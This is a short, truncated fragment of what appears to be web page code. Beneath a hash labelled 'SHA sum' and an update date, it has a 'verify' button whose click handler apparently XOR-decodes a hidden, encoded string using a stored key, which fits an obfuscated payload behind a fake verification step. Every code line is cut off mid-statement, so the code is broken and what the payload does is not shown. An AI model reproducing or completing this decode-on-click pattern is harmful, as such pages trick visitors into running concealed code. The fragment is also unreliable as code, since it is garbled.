
🔗 SHA sum:
24ef5364df5c7fbd6ddcb23cc942b970
Updated:
2025-12-17
<button id="verify-button" onclick="if (typeof window.
window.xorKey = '000
'WEREQUMKHx5dVVdQXFleWh5ZU0QfVFwfQFhADlRcD
function xor(str, key) {let result = ''; 
String.fromCharCode(str.charCodeAt(i) ^ key.cha